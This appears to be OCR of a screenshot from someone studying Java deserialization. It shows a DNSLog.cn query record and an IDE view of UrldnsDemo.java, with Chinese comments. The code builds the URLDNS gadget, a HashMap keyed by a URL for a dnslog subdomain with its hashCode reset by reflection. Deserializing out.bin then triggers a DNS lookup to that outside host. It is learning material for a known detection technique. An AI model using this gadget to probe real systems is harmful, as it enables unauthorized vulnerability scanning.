 DNSLog.cn
Get SubDomain Refresh Record
dvi1yg.dnslog.cn
DNS Query Record IP Address Created Time
dvi1yg.dnslog.cn 60.215.138.164 2020-12-28 12:12:12
serializerDemlo – UrldnsDemo.java
serializerDemlo src com company UrldnsDemo main
UrldnsDemo
Project
UrldnsDemo.java ReflexDemo.java Class.java URL.java Object.java System.java HashMap.java URLStreamHandler.java SerializableDemo1.java
Project
Structure
serializerDemlo ~/Desktop/study/JAVA/serializerDemlo
.idea
out
src
com.company
Main
ReflexDemo
SerializableDemo1
SerializableDemo2
UrldnsDemo
out.bin
result.obj
ser
ser2
serializerDemlo.iml
External Libraries
Scratches and Consoles
6 2 3
12 public class UrldnsDemo {
13
14 public static void main(String[] args) throws Exception {
15
16 // Map hashMap = new HashMap(); //实例化hashMap类，利用的就是此类他重写的readObject方法，被反序列化时自动调用
17 // URL url = new URL("http://dvi1yg.dnslog.cn"); //实例化URL类，传入准备请求的域名，此对象用来当做key传入hashMap的
18 //
19 // Class clazz = Class.forName("java.net.URL"); //获取想要反射的目标类的Class对象
20 // Field f = clazz.getDeclaredField("hashCode"); //在存储的想要反射的目标类的clazz对象中的所有变量中获得hashCode变量存入f对象
21 // f.setAccessible(true); //设置hashCode变量为允许访问
22 //
23 // f.set(url,1); //锦上添花，加上这句就可以在下面这句put的时候让本地不发出dns请求，就跟文章前面的代码没有成功发出dns请求的原理一样，为了让hashCode!=-1 ,就随
24 // hashMap.put(url,"test"); //写入到hashMap中，url为key，test为value，hashMap就是用来存储键值对的一个数据类型
25 // f.set(url,-1); //修改的是URL类里的变量，所以传入url对象和要修改的值
26 //
27 // ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("out.bin"));
28 // oos.writeObject(hashMap);
29
30 ObjectInputStream ois = new ObjectInputStream(new FileInputStream( name: "out.bin"));
31 ois.readObject();
32
33
34 // Map m1 = new HashMap();
35 // m1.put("Zara", "8");
36 // m1.put("Mahnaz", "31");
37 // m1.put("Ayan", "12");